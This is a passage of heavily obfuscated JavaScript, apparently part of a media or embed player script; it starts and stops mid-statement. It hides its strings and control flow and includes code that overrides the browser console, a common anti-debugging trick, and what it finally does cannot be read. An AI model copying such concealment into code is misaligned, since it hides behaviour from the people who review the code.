_0x2871a9[_0x1705ee('0x1d1','VCp4')](_0x1fa52d,_0x1e6607);},_0x56f106[_0x5eb9e9('0x24c','CXQe')]=_0x2871a9[_0x5eb9e9('0xa28','%ix!')],_0x56f106[_0x5eb9e9('0x77d',')kQF')]=_0x2871a9[_0x23c532('0xa9d','%ix!')],_0x56f106[_0x2a16e1('0x872','@Zm7')]=function(_0x211342){var _0x1b1e2b=_0x2a16e1;return _0x2871a9[_0x1b1e2b('0x4f4','@Zm7')](_0x211342);},_0x56f106[_0x2a16e1('0xa74','rvJ4')]=_0x2871a9[_0x2a16e1('0xa15','jd]d')],_0x56f106[_0x3ff1b4('0x34e','7$h&')]=function(_0x2d1d66,_0x4ab2ce){var _0x2c4e7a=_0x4c26e1;return _0x2871a9[_0x2c4e7a('0x2a9','(Rvf')](_0x2d1d66,_0x4ab2ce);},_0x56f106[_0x5eb9e9('0x5a4','wy(9')]=_0x2871a9[_0x5eb9e9('0x48e','7$h&')],_0x56f106[_0x3ff1b4('0x26b','dBeS')]=function(_0x349daa,_0x18d7fa){var _0x5d8690=_0x5eb9e9;return _0x2871a9[_0x5d8690('0x42a','CXQe')](_0x349daa,_0x18d7fa);},_0x56f106[_0x5eb9e9('0x581',')5oy')]=_0x2871a9[_0x2a16e1('0x381','P74%')],_0x56f106[_0x3ff1b4('0x70c',')kQF')]=_0x2871a9[_0x3ff1b4('0x973','^K4D')],_0x56f106[_0x23c532('0x936','CXQe')]=_0x2871a9[_0x23c532('0xa08','wy(9')],_0x56f106[_0x4c26e1('0x1bc','jd]d')]=_0x2871a9[_0x2a16e1('0x1b7','Qq0E')],_0x56f106[_0x2a16e1('0x696','ikCq')]=_0x2871a9[_0x23c532('0x7f7','HbQ2')],_0x56f106[_0x4c26e1('0x514','CXQe')]=_0x2871a9[_0x23c532('0xb3b','o7d0')],_0x56f106[_0x5eb9e9('0x893','o7d0')]=_0x2871a9[_0x2a16e1('0x506','o7d0')],_0x56f106[_0x3ff1b4('0x5fd','nE^9')]=_0x2871a9[_0x23c532('0x24e','gpT#')];var _0x2eaeb2=_0x56f106;if(_0x2871a9[_0x2a16e1('0x3d8','o7d0')](_0x2871a9[_0x23c532('0x4ad','rvJ4')],_0x2871a9[_0x5eb9e9('0x650','Szlg')])){var _0x2662ed=!![];return function(_0x43328a,_0x5e1bbb){var _0x42bb1b=_0x3ff1b4,_0x28d634=_0x4c26e1,_0xd04f65=_0x4c26e1,_0x1172a0=_0x23c532,_0x19eabd=_0x4c26e1,_0x5402b1={};_0x5402b1[_0x42bb1b('0x50d','Z@n&')]=function(_0x1548e2,_0x493d3a,_0x5976cc){var _0x1606df=_0x42bb1b;return _0x2eaeb2[_0x1606df('0xfb','xJoc')](_0x1548e2,_0x493d3a,_0x5976cc);},_0x5402b1[_0x28d634('0x52c','%ix!')]=function(_0x552fb1,_0x46bef6){var _0x3f5155=_0x42bb1b;return _0x2eaeb2[_0x3f5155('0x775','Qq0E')](_0x552fb1,_0x46bef6);},_0x5402b1[_0x28d634('0x247',')5oy')]=_0x2eaeb2[_0xd04f65('0x1fc','HbQ2')],_0x5402b1[_0x28d634('0x396','Z@n&')]=_0x2eaeb2[_0x19eabd('0x145','(Rvf')],_0x5402b1[_0x19eabd('0xb5b','y!L$')]=function(_0x484e47){var _0xce1067=_0x42bb1b;return _0x2eaeb2[_0xce1067('0x486','LXkt')](_0x484e47);},_0x5402b1[_0x19eabd('0x6a3',']PjI')]=_0x2eaeb2[_0x28d634('0x5b','GU^6')],_0x5402b1[_0x1172a0('0xb2e','VCp4')]=function(_0x20367d,_0x271f50){var _0x433944=_0x28d634;return _0x2eaeb2[_0x433944('0x141','FALV')](_0x20367d,_0x271f50);},_0x5402b1[_0x42bb1b('0xba','MLYf')]=_0x2eaeb2[_0x1172a0('0x19e','s1%s')],_0x5402b1[_0x28d634('0x207','FALV')]=function(_0x57ee37,_0x5625ec){var _0xc030e0=_0x19eabd;return _0x2eaeb2[_0xc030e0('0x62c','%ix!')](_0x57ee37,_0x5625ec);},_0x5402b1[_0xd04f65('0x828','5%Y5')]=_0x2eaeb2[_0x42bb1b('0x82d','Szlg')],_0x5402b1[_0x19eabd('0x45','CQzv')]=_0x2eaeb2[_0x28d634('0x18e','!SDu')];var _0x4ea1bc=_0x5402b1;if(_0x2eaeb2[_0x28d634('0xb5f',')5oy')](_0x2eaeb2[_0xd04f65('0x174',')kQF')],_0x2eaeb2[_0x42bb1b('0xe4','y!L$')])){var _0x257a36=_0x2662ed?function(){var _0x5db106=_0x1172a0,_0x2feb9a=_0x19eabd,_0x5aa3f3=_0x28d634,_0x9f33c3=_0x19eabd,_0x10cfd9=_0x1172a0,_0x329cf6={};_0x329cf6[_0x5db106('0xab5','CXQe')]=function(_0x473911,_0x5d9920){var _0x3820c3=_0x5db106;return _0x4ea1bc[_0x3820c3('0x676','rvGa')](_0x473911,_0x5d9920);},_0x329cf6[_0x2feb9a('0x706','Tw1h')]=_0x4ea1bc[_0x5aa3f3('0xac4','rvJ4')],_0x329cf6[_0x2feb9a('0x3c5','VCp4')]=_0x4ea1bc[_0x2feb9a('0x2ff','xJoc')],_0x329cf6[_0x2feb9a('0x8cc','nE^9')]=function(_0x2f2fa3){var _0x13217e=_0x2feb9a;return _0x4ea1bc[_0x13217e('0xf','5Q%b')](_0x2f2fa3);},_0x329cf6[_0x10cfd9('0x9b1','wy(9')]=_0x4ea1bc[_0x5db106('0x7d8','o7d0')];var _0x2480f9=_0x329cf6;if(_0x4ea1bc[_0x9f33c3('0x9c5','5Q%b')](_0x4ea1bc[_0x9f33c3('0xa61','!SDu')],_0x4ea1bc[_0x5db106('0xa61','!SDu')])){if(_0x5e1bbb){if(_0x4ea1bc[_0x5aa3f3('0x5c6','HbQ2')](_0x4ea1bc[_0x5db106('0x848','u$zM')],_0x4ea1bc[_0x2feb9a('0x738','VCp4')])){var _0x8d6d3d=_0x5e1bbb[_0x5db106('0x98f','h)@E')](_0x43328a,arguments);return _0x5e1bbb=null,_0x8d6d3d;}else{function _0x44cb0a(){var _0x34f306=_0x9f33c3,_0x12254c=_0x5db106,_0x5ee8b9=_0x10cfd9,_0x2092ac=_0x5aa3f3,_0xdc73b1=_0x10cfd9;_0x1c6fb1[_0x34f306('0x1ac','LXkt')][_0x34f306('0x729','CXQe')+_0x34f306('0x8cf','VCp4')]=_0x2480f9[_0x12254c('0x811','oOJN')]('#',_0x3f5a0c[_0x5ee8b9('0x39a','Szlg')+_0x2092ac('0x4b6','!SDu')+'s'][_0x12254c('0x210','HbQ2')+_0x2092ac('0x8fa','Tw1h')+_0x12254c('0x296','TbB^')]);}}}}else{function _0x11a7a6(){var _0x255954=_0x5aa3f3,_0x55b9d8=_0x10cfd9;try{(function(){var _0x42bd7e=a0_0x52b7,_0x3fea1b=a0_0x52b7,_0x1a7f9d=a0_0x52b7,_0x50a119=a0_0x52b7,_0x4b4f1d=a0_0x52b7,_0x3ead46=_0x2480f9[_0x42bd7e('0x55e',')kQF')][_0x42bd7e('0xc','MWN3')]('|'),_0x5bb274=0x0;while(!![]){switch(_0x3ead46[_0x5bb274++]){case'0':_0x575b28[_0x1a7f9d('0x4d5','Szlg')+_0x3fea1b('0x55','nE^9')](_0x2480f9[_0x1a7f9d('0xb1','MLYf')]);continue;case'1':_0x4d6e77[_0x1a7f9d('0x7f5','rvJ4')][_0x4b4f1d('0x77','(Rvf')+_0x3fea1b('0x46d','dBeS')+'d'](_0x5954ad);continue;case'2':_0x2480f9[_0x1a7f9d('0x4be','GU^6')](_0x477611);continue;case'3':_0x3ca78e[_0x50a119('0x24a','@Yql')+_0x42bd7e('0x933','Tw1h')]=_0x2480f9[_0x3fea1b('0x47b','rvJ4')];continue;case'4':_0x1c10e5[_0x4b4f1d('0x753','CXQe')][_0x42bd7e('0x575','1n94')+_0x3fea1b('0x728','nGX!')+'d'](_0x107273);continue;}break;}}());}catch(_0xb90b2e){_0x4ea1bc[_0x255954('0x373','MLYf')](_0x14b620,arguments[_0x255954('0x7e0','CXQe')+'e'],0x32);}}}}:function(){};return _0x2662ed=![],_0x257a36;}else{function _0x2e7d60(){var _0x526788=_0x28d634,_0x461cd6=_0x42bb1b,_0x5565de=_0x1172a0,_0x4cb95b=_0x28d634,_0x527694=_0x1172a0;_0x474b91[_0x526788('0x9a3','y!L$')](_0x2eaeb2[_0x526788('0x86f','MWN3')]),_0x4fd722[_0x5565de('0x49d','Qq0E')+_0x526788('0x44d','TbB^')][_0x526788('0xa2c','s1%s')+_0x4cb95b('0x173','5%Y5')+_0x461cd6('0x87d','@Yql')](_0x2eaeb2[_0x527694('0x645','5%Y5')],![]);}}};}else{function _0x2fd616(){var _0x4f1df9=_0x4c26e1,_0x12e3b5=_0x5eb9e9,_0x183b18=_0x3ff1b4,_0x13a38a=_0x2a16e1,_0xa09eb5=_0x4c26e1;_0x41d3c1[_0x4f1df9('0x191','CXQe')+_0x4f1df9('0x4b4','P74%')][_0x183b18('0x6b9','Qq0E')+'y'][_0x4f1df9('0x611','1Lh6')](_0x12e3b5('0x4d3',')kQF')+_0x4f1df9('0x1dc','y!L$')+_0x4414a6+(_0x183b18('0x15c','FALV')+_0x13a38a('0x124','@Yql')+_0x12e3b5('0x27c','rvJ4')+_0x12e3b5('0x3d6','o7d0')+_0xa09eb5('0xb09','TbB^')+_0x183b18('0x743','ikCq')+'=')+_0x5720b1+(_0x4f1df9('0x73d','wDd7')+'=')+_0x169073,function(_0x607d36){var _0x140c7f=_0xa09eb5,_0x591410=_0x12e3b5,_0xf0737=_0xa09eb5,_0x4f108=_0x183b18,_0x5284dc=_0x12e3b5;_0x13e6cb[_0x140c7f('0x80a','7$h&')+_0x140c7f('0x4fb','x0WQ')][_0x140c7f('0x494','MLYf')+'y'](_0x2eaeb2[_0x4f108('0x685',')5oy')])[_0xf0737('0x783','u$zM')](_0x607d36[_0x4f108('0x89b','CQzv')+_0x140c7f('0x765','1Lh6')+'e']||_0x2eaeb2[_0x591410('0x8e2','u$zM')]),_0x45176c[_0x4f108('0x5cb','@Yql')+_0x5284dc('0x2a0','9TqP')][_0x140c7f('0x8d4','^K4D')+'y'](_0x2eaeb2[_0x4f108('0x7f0','5%Y5')])[_0xf0737('0x262','MWN3')](_0x607d36[_0x140c7f('0x784','TbB^')+_0x4f108('0xb35','e[1F')]||_0x2eaeb2[_0x5284dc('0x5dd','y!L$')]);},_0x2871a9[_0x12e3b5('0x74f','xJoc')]);}}}(),_0x8076e9=_0x2871a9[_0x3c7d44('0x579','h)@E')](_0xd0c348,this,function(){var _0x34b20d=_0x3c7d44,_0x507864=_0x36054a,_0x41d561=_0x3c7d44,_0x19c8bf=_0x2e67d1,_0x535b10=_0x3c7d44;if(_0x2871a9[_0x34b20d('0x4e','wDd7')](_0x2871a9[_0x34b20d('0x686','Qq0E')],_0x2871a9[_0x41d561('0x8fb','%ix!')])){var _0x47768a;try{if(_0x2871a9[_0x19c8bf('0x6dd','(Rvf')](_0x2871a9[_0x19c8bf('0x4b9','nGX!')],_0x2871a9[_0x507864('0x772','HbQ2')])){function _0x2cd84c(){var _0x117945=_0x59efa8?function(){var _0x21bd12=a0_0x52b7;if(_0x562615){var _0x4a733b=_0x5122a3[_0x21bd12('0x11a','%ix!')](_0x1fdef3,arguments);return _0x489f0e=null,_0x4a733b;}}:function(){};return _0x555f6c=![],_0x117945;}}else{var _0x33401f=_0x2871a9[_0x535b10('0x42e','x0WQ')](Function,_0x2871a9[_0x34b20d('0x91a','LXkt')](_0x2871a9[_0x19c8bf('0x98','FALV')](_0x2871a9[_0x19c8bf('0x15f','@Yql')],_0x2871a9[_0x507864('0x930','Szlg')]),');'));_0x47768a=_0x2871a9[_0x19c8bf('0x703','dBeS')](_0x33401f);}}catch(_0x26b3ea){if(_0x2871a9[_0x19c8bf('0x52a','Tw1h')](_0x2871a9[_0x19c8bf('0x40c',')5oy')],_0x2871a9[_0x34b20d('0xb0','Szlg')])){function _0x2073da(){var _0x2b15ee=_0x41d561,_0x75824c=_0x41d561,_0x2c4062=_0x19c8bf;_0x513efd[_0x2b15ee('0x442','e[1F')][_0x2b15ee('0x969','^K4D')+_0x2b15ee('0x726','CXQe')+'d'](_0x5cd762);}}else _0x47768a=window;}var _0x3c2374=_0x47768a[_0x535b10('0x543','x0WQ')+'le']=_0x47768a[_0x19c8bf('0x8c7','xJoc')+'le']||{},_0x38fee9=[_0x2871a9[_0x41d561('0x908','HbQ2')],_0x2871a9[_0x507864('0xad6','LXkt')],_0x2871a9[_0x41d561('0x254','CXQe')],_0x2871a9[_0x507864('0x565','rvJ4')],_0x2871a9[_0x507864('0x50c','^K4D')],_0x2871a9[_0x41d561('0x86','s1%s')],_0x2871a9[_0x19c8bf('0xc7','Z@n&')]];for(var _0x14b78c=0x0;_0x2871a9[_0x535b10('0x402','LXkt')](_0x14b78c,_0x38fee9[_0x41d561('0xb79','nE^9')+'h']);_0x14b78c++){if(_0x2871a9[_0x535b10('0x3b8','1Lh6')](_0x2871a9[_0x535b10('0x241','!SDu')],_0x2871a9[_0x535b10('0x72a','FALV')])){var _0x383872=_0x2871a9[_0x19c8bf('0x9d9','GU^6')][_0x19c8bf('0x2b4','W2JU')]('|'),_0x4d93a3=0x0;while(!![]){switch(_0x383872[_0x4d93a3++]){case'0':_0x3c2374[_0x332b6c]=_0x377e95;continue;case'1':var _0x377e95=_0xd0c348[_0x507864('0x9db','nGX!')+_0x535b10('0x65a','!SDu')+'r'][_0x41d561('0x5af','o7d0')+_0x34b20d('0x6f1','Qq0E')][_0x507864('0x56a','Qq0E')](_0xd0c348);continue;case'2':var _0x3296a7=_0x3c2374[_0x332b6c]||_0x377e95;continue;case'3':var _0x332b6c=_0x38fee9[_0x14b78c];continue;case'4':_0x377e95[_0x535b10('0x589','o7d0')+_0x34b20d('0x216','GU^6')]=_0xd0c348[_0x34b20d('0x9f8','nGX!')](_0xd0c348);continue;case'5':_0x377e95[_0x34b20d('0x134','@Zm7')+_0x41d561('0x63f','wy(9')]=_0x3296a7[_0x19c8bf('0x1d6','rvGa')+_0x19c8bf('0x415',']PjI')][_0x41d561('0xc8',')5oy')](_0x3296a7);continue;}break;}}else{function _0x46b9fc(){var _0x68c9ec=_0x507864,_0x2d2021=_0x34b20d,_0x19660d=_0x41d561,_0x514422=_0x41d561,_0x6115b4=_0x507864;if(_0x2871a9[_0x68c9ec('0xa04','o7d0')](_0x293cbc[_0x68c9ec('0x84','5%Y5')],_0x45e444)){var _0x44611a=_0x23ea3b[_0x2d2021('0x1c7',')5oy')+_0x514422('0x7bc','!SDu')+_0x68c9ec('0xaaf','u$zM')+_0x514422('0x840','@Zm7')](_0x2871a9[_0x68c9ec('0x325','wDd7')]);for(var _0x4b545=0x0;_0x2871a9[_0x514422('0x530','wy(9')](_0x4b545,_0x44611a[_0x6115b4('0x37b','CXQe')+'h']);_0x4b545++){var _0x1835bf=_0x44611a[_0x4b545];_0x2871a9[_0x68c9ec('0xa5b','u$zM')](_0x1835bf[_0x2d2021('0x88a','@Yql')][_0x514422('0x49f','CXQe')+'Of'](_0x2871a9[_0x2d2021('0x6fc','%ix!')]),-0x1)&&_0x67b4a1[_0x2d2021('0x78b','oOJN')+_0x2d2021('0x34a','@Yql')][_0x514422('0x518','1Lh6')+_0x2d2021('0x4ae','wy(9')+_0x6115b4('0x8aa','HbQ2')](_0x1835bf[_0x19660d('0x1c1','x0WQ')],_0x101fde[_0x514422('0x4e5','%ix!')+_0x68c9ec('0x7aa','s1%s')+'s']);}}}}}}else{function _0x566a33(){_0x387cab=_0x371165;}}});_0x2871a9[_0x48ae63('0xa65','7$h&')](_0x8076e9);if(!document[_0x2e67d1('0x344','GU^6')]){if(_0x2871a9[_0x5e607a('0x6c8','P74%')](_0x2871a9[_0x48ae63('0xb14','x0WQ')],_0x2871a9[_0x2e67d1('0x1ed','W2JU')])){function _0x146026(){var _0x2ad943=_0x3c7d44,_0x47a467=_0x5e607a,_0x4d7f4b=_0x48ae63,_0x8af650=_0x3c7d44,_0x13b5d8=_0x5e607a;_0x14f7e4[_0x2ad943('0x231','CQzv')][_0x47a467('0x33c','@Zm7')]=_0x2871a9[_0x4d7f4b('0xabe','Szlg')]('#',_0x59ca4c[_0x4d7f4b('0x17c','jd]d')+_0x13b5d8('0x7aa','s1%s')+'s'][_0x13b5d8('0xafa','@Zm7')+_0x2ad943('0x86e','Tw1h')]),_0x22b77a[_0x47a467('0x89d','^K4D')][_0x13b5d8('0xa55',']PjI')]=_0x2871a9[_0x47a467('0x73','rvJ4')]('#',_0x570d7b[_0x47a467('0x382','7$h&')+_0x8af650('0xa13',')5oy')+'s'][_0x4d7f4b('0xb76','5%Y5')+_0x8af650('0x178','!SDu')]);}}else _0x2871a9[_0x2e67d1('0x490','Szlg')](setTimeout,arguments[_0x3c7d44('0x187','o7d0')+'e'],0x32);}else{if(_0x2871a9[_0x2e67d1('0x39d','s1%s')](_0x2871a9[_0x48ae63('0x31c','LXkt')],_0x2871a9[_0x48ae63('0x217','nGX!')]))EMBED[_0x3c7d44('0xa50','ikCq')+'m'][_0x36054a('0x426','LXkt')](null,![]);else{function _0x349866(){var _0x267b41=_0x2e67d1,_0x6891ff=_0x36054a;_0x279654[_0x267b41('0x77e','nE^9')+'er']=_0x2871a9[_0x267b41('0x15b','xJoc')];}}}}(),function(){var _0x7874c9=_0x6a8cf6,_0x5b7f29=_0x6a8cf6,_0x28f37a=_0x47f619,_0x1cdfea=_0x6a8cf6,_0x731a5=_0x3f8d5a,_0x4328c3={};_0x4328c3[_0x7874c9('0x38d','rvGa')]=_0x5b7f29('0x485','^K4D')+_0x7874c9('0xa07','xJoc')+_0x5b7f29('0xee','1n94')+_0x28f37a('0x99a','Szlg'),_0x4328c3[_0x7874c9('0x508','s1%s')]=_0x28f37a('0x2d5','FALV')+_0x5b7f29('0x31d','5Q%b')+_0x731a5('0x959','oOJN'),_0x4328c3[_0x1cdfea('0x9e7','MLYf')]=_0x5b7f29('0x954','nE^9')+_0x1cdfea('0x130','!SDu')+_0x1cdfea('0xde','Tw1h')+_0x1cdfea('0x7dd','Qq0E')+'t',_0x4328c3[_0x28f37a('0x330','MWN3')]=_0x731a5('0x80','(Rvf')+_0x1cdfea('0x882','xJoc')+'ng',_0x4328c3[_0x7874c9('0x58','h)@E')]=_0x7874c9('0x1f','jd]d'),_0x4328c3[_0x731a5('0xa32','7$h&')]=function(_0x5cc1fb,_0x4269b0){return _0x5cc1fb!==_0x4269b0;},_0x4328c3[_0x1cdfea('0x84d','wDd7')]=_0x5b7f29('0x28f','VCp4'),_0x4328c3[_0x5b7f29('0x8ff','Z@n&')]=function(_0x8ace02,_0x286ef7){return _0x8ace02==_0x286ef7;},_0x4328c3[_0x28f37a('0xa6','Z@n&')]=_0x1cdfea('0x3a8','W2JU'),_0x4328c3[_0x731a5('0x298','HbQ2')]=function(_0x20c584,_0x300f5e){return _0x20c584===_0x300f5e;},_0x4328c3[_0x731a5('0x1e8','Z@n&')]=_0x7874c9('0x636','%ix!'),_0x4328c3[_0x5b7f29('0x43f','1Lh6')]=_0x5b7f29('0x31f','CXQe'),_0x4328c3[_0x1cdfea('0x2','1n94')]=_0x7874c9('0x4ed','%ix!')+_0x731a5('0x267','(Rvf'),_0x4328c3[_0x7874c9('0xc3','s1%s')]=_0x28f37a('0x646','FALV'),_0x4328c3[_0x28f37a('0x300','5Q%b')]=_0x1cdfea('0x67e','LXkt'),_0x4328c3[_0x1cdfea('0x610','nGX!')]=function(_0x2e672a){return _0x2e672a();},_0x4328c3[_0x5b7f29('0x131','!SDu')]=_0x28f37a('0x16c','P74%')+'k',_0x4328c3[_0x731a5('0xa3d','ikCq')]=_0x5b7f29('0x902','Tw1h'),_0x4328c3[_0x7874c9('0xac8','xJoc')]=function(_0x42ac66,_0x3f7f08){return _0x42ac66===_0x3f7f08;},_0x4328c3[_0x5b7f29('0xa41','@Zm7')]=_0x1cdfea('0x36b','Tw1h'),_0x4328c3[_0x731a5('0xb1a','oOJN')]=_0x28f37a('0x892','FALV'),_0x4328c3[_0x28f37a('0x68a','CXQe')]=function(_0x3b026d,_0xc31cf2){return _0x3b026d!==_0xc31cf2;},_0x4328c3[_0x731a5('0xa3b','@Zm7')]=_0x5b7f29('0x2c6','ikCq'),_0x4328c3[_0x28f37a('0x76d','oOJN')]=function(_0x30a253,_0xdd0b91){return _0x30a253===_0xdd0b91;},_0x4328c3[_0x28f37a('0x84a','nE^9')]=_0x28f37a('0x222','@Zm7'),_0x4328c3[_0x5b7f29('0xaae',']PjI')]=_0x731a5('0x5f9',')5oy'),_0x4328c3[_0x1cdfea('0x23c','P74%')]=function(_0x91b3e4,_0x38cbb9,_0x3d3af7){return _0x91b3e4(_0x38cbb9,_0x3d3af7);},_0x4328c3[_0x7874c9('0x94','gpT#')]=_0x7874c9('0x198','(Rvf')+_0x1cdfea('0x813','u$zM')+_0x731a5('0xa1c','5Q%b')+_0x7874c9('0x27',']PjI')+_0x28f37a('0x3e4','TbB^')+_0x1cdfea('0x599','P74%')+_0x1cdfea('0x209','jd]d')+_0x28f37a('0x40f','%ix!')+_0x5b7f29('0x8d8','5Q%b')+_0x28f37a('0x576','oOJN')+_0x28f37a('0x9ef','5Q%b')+_0x5b7f29('0xac6','wy(9')+_0x7874c9('0x193','5%Y5')+_0x7874c9('0x83f','e[1F'),_0x4328c3[_0x1cdfea('0x63a','!SDu')]=_0x7874c9('0x9f3','CXQe')+_0x5b7f29('0x937','CQzv')+_0x28f37a('0x670','%ix!')+_0x28f37a('0x919','e[1F')+_0x731a5('0x3e4','TbB^')+_0x1cdfea('0x512','VCp4')+_0x28f37a('0x5c1','gpT#')+_0x731a5('0x808','jd]d')+_0x5b7f29('0x81b','LXkt')+_0x5b7f29('0x6cb','xJoc')+_0x7874c9('0x3e2','s1%s')+_0x731a5('0x1f1','FALV')+_0x731a5('0xab4','y!L$')+_0x7874c9('0x884','gpT#'),_0x4328c3[_0x28f37a('0x26c','MLYf')]=function(_0x58a94d,_0x4c70bb){return _0x58a94d===_0x4c70bb;},_0x4328c3[_0x28f37a('0x965','CQzv')]=function(_0x38daa6,_0x8d460c){return _0x38daa6===_0x8d460c;},_0x4328c3[_0x1cdfea('0x376','VCp4')]=_0x28f37a('0x136','h)@E')+_0x5b7f29('0x570','TbB^'),_0x4328c3[_0x5b7f29('0x7e1','1n94')]=function(_0x108f0b,_0x48be4b){return _0x108f0b===_0x48be4b;},_0x4328c3[_0x7874c9('0x36f','h)@E')]=_0x731a5('0xa22','9TqP'),_0x4328c3[_0x28f37a('0x79d','FALV')]=function(_0x3dd39f,_0x17b94f){return _0x3dd39f==_0x17b94f;},_0x4328c3[_0x731a5('0x274','5Q%b')]=_0x5b7f29('0x84c','nGX!')+'d',_0x4328c3[_0x1cdfea('0x33a','oOJN')]=_0x731a5('0x32f','7$h&')+_0x28f37a('0x4df','xJoc'),_0x4328c3[_0x1cdfea('0xbb','!SDu')]=_0x28f37a('0x3df','xJoc'),_0x4328c3[_0x7874c9('0x28a','wy(9')]=_0x5b7f29('0x582','ikCq'),_0x4328c3[_0x5b7f29('0x6d9','LXkt')]=_0x5b7f29('0xa56','Tw1h'),_0x4328c3[_0x5b7f29('0x188','!SDu')]=function(_0x2cf9c0,_0x615b19,_0x4741fb){return _0x2cf9c0(_0x615b19,_0x4741fb);},_0x4328c3[_0x7874c9('0x47d','Qq0E')]=_0x5b7f29('0x1b2','xJoc')+'l',_0x4328c3[_0x28f37a('0xa6e','xJoc')]=function(_0x4d7eb8,_0x4089af){return _0x4d7eb8===_0x4089af;},_0x4328c3[_0x5b7f29('0x165','9TqP')]=_0x28f37a('0x1cf','s1%s'),_0x4328c3[_0x731a5('0x67a','CQzv')]=_0x731a5('0x607','MWN3'),_0x4328c3[_0x731a5('0x544','VCp4')]=_0x5b7f29('0x5a','7$h&'),_0x4328c3[_0x5b7f29('0x9ca','Z@n&')]=_0x28f37a('0x439','FALV')+'t',_0x4328c3[_0x5b7f29('0x46f','CXQe')]=function(_0x5722f8,_0xd365d){return _0x5722f8!==_0xd365d;},_0x4328c3[_0x28f37a('0x907','nGX!')]=_0x731a5('0x62d','9TqP'),_0x4328c3[_0x28f37a('0x94c','9TqP')]=_0x5b7f29('0x4e9','y!L$'),_0x4328c3[_0x5b7f29('0x522',')kQF')]=_0x731a5('0x48','Z@n&'),_0x4328c3[_0x28f37a('0x9dc','CQzv')]=_0x1cdfea('0x260','Qq0E')+_0x7874c9('0x85e','h)@E')+_0x731a5('0x6c5','nGX!')+'d';var _0x489093=_0x4328c3;try{if(_0x489093[_0x5b7f29('0x6fa','s1%s')](_0x489093[_0x28f37a('0x1c8','gpT#')],_0x489093[_0x5b7f29('0x357','wDd7')])){function _0x5c8fe0(){var _0x571741=_0x1cdfea,_0x48361b=_0x5b7f29,_0x140bef=_0x5b7f29,_0x4b9b09=_0x5b7f29,_0xc52968=_0x28f37a;_0x10f8dc[_0x571741('0x78b','oOJN')+_0x48361b('0x863','wDd7')][_0x571741('0x27f','(Rvf')+'y'](_0x489093[_0x140bef('0x523','xJoc')])[_0x571741('0x7ed','1n94')](_0x3280c3[_0x4b9b09('0x6a0','GU^6')+_0x571741('0x125','P74%')+'e']||_0x489093[_0x4b9b09('0x429','rvJ4')]),_0x3e10bb[_0x140bef('0x355','(Rvf')+_0x571741('0xa0c','Tw1h')][_0x140bef('0x3de','MWN3')+'y'](_0x489093[_0x571741('0x266','o7d0')])[_0x48361b('0x3b9','nGX!')](_0x1d2868[_0x48361b('0xa34','Tw1h')+_0x4b9b09('0x37d','u$zM')]||_0x489093[_0x48361b('0x24d','rvJ4')]);}}else{var _0x577305=function(){var _0x2e864c=_0x1cdfea,_0x5514ce=_0x731a5,_0x314f9f=_0x1cdfea,_0x48fa3a=_0x731a5,_0x5adf92=_0x5b7f29,_0x3640e4={};_0x3640e4[_0x2e864c('0x68','^K4D')]=_0x489093[_0x2e864c('0x182','VCp4')];var _0x3e5a41=_0x3640e4;if(_0x489093[_0x5514ce('0x9cb','1n94')](_0x489093[_0x2e864c('0x8a6','s1%s')],_0x489093[_0x48fa3a('0x46a','o7d0')])){function _0x319db5(){var _0x3bfe10=_0x2e864c,_0x3bb8e3=_0x314f9f;_0x6bd053[_0x3bfe10('0x32c','1n94')+'er']=_0x3e5a41[_0x3bb8e3('0x747','5Q%b')];}}else EMBED[_0x314f9f('0x159','CQzv')][_0x5adf92('0x1c2','5%Y5')](),EMBED[_0x48fa3a('0x858','^K4D')+_0x5514ce('0xa7c','xJoc')][_0x5514ce('0x9e8','CXQe')]();};switch(EMBED[_0x1cdfea('0x9cf','@Yql')+'er']){case'IE':var _0x5aae63=document[_0x731a5('0xa98','x0WQ')+_0x28f37a('0x82a','1n94')+_0x7874c9('0x56e','MLYf')](_0x489093[_0x7874c9('0x451','nGX!')]);(function(){var _0x559f6e=_0x1cdfea,_0x190f61=_0x7874c9,_0x36cb40=_0x5b7f29,_0x51cb56=_0x5b7f29,_0x462b69=_0x7874c9,_0x29d84e={};_0x29d84e[_0x559f6e('0x725','FALV')]=_0x489093[_0x559f6e('0x62b','9TqP')],_0x29d84e[_0x190f61('0xa8a','1Lh6')]=_0x489093[_0x36cb40('0x526','oOJN')];var _0x4db6b7=_0x29d84e;if(_0x489093[_0x190f61('0xb37','x0WQ')](_0x489093[_0x190f61('0x35e','xJoc')],_0x489093[_0x51cb56('0x13c','xJoc')])){function _0x5ba9fa(){var _0x585ce4=_0x462b69,_0x3575d6=_0x36cb40,_0x27b197=_0x559f6e,_0x2e01b2=_0x51cb56,_0x268371=_0x51cb56;_0x2ef7b6[_0x585ce4('0x2a7','1n94')](_0x4db6b7[_0x3575d6('0x8dc','nGX!')]),_0x336afd[_0x585ce4('0x60c','TbB^')+_0x27b197('0xaa9','ikCq')][_0x585ce4('0xb0d','o7d0')+_0x268371('0x58d','P74%')+_0x3575d6('0xa91','gpT#')](_0x4db6b7[_0x268371('0x94b','e[1F')],!![]);}}else try{if(_0x489093[_0x190f61('0x35d','1n94')](_0x489093[_0x559f6e('0x914','y!L$')],_0x489093[_0x559f6e('0x20','gpT#')])){function _0x164acb(){var _0x5b4300=_0x51cb56;_0x37e48e[_0x5b4300('0xa26','VCp4')+'d']();}}else(function(){var _0x422163=_0x51cb56,_0x2682c0=_0x559f6e,_0x38d0b2=_0x559f6e,_0x453771=_0x462b69,_0x188364=_0x559f6e,_0x39cad4={};_0x39cad4[_0x422163('0x3','@Zm7')]=function(_0xeb80e9,_0x423f36){var _0x59e4e1=_0x422163;return _0x489093[_0x59e4e1('0x4f0','e[1F')](_0xeb80e9,_0x423f36);},_0x39cad4[_0x2682c0('0xa8','h)@E')]=_0x489093[_0x38d0b2('0x157','x0WQ')];var _0x16434e=_0x39cad4;if(_0x489093[_0x422163('0x97e',')5oy')](_0x489093[_0x453771('0x363','!SDu')],_0x489093[_0x188364('0x195','Tw1h')])){function _0x306856(){var _0x3446b0=_0x188364,_0x3e23b8=_0x188364,_0x670dc6=_0x453771,_0x3b8783=_0x2682c0,_0x3d8301=_0x453771;if(_0x16434e[_0x3446b0('0x2f0','h)@E')](_0x39c432[_0x3446b0('0x154','^K4D')+'ng'](),!![]))_0x4eec58[_0x3e23b8('0x93f','nGX!')+_0x670dc6('0xb4a','%ix!')][_0x3d8301('0x7bb','wDd7')+_0x3b8783('0x41','y!L$')+_0x3d8301('0xa91','gpT#')](_0x16434e[_0x3b8783('0x967','Tw1h')],!![]);}}else{var 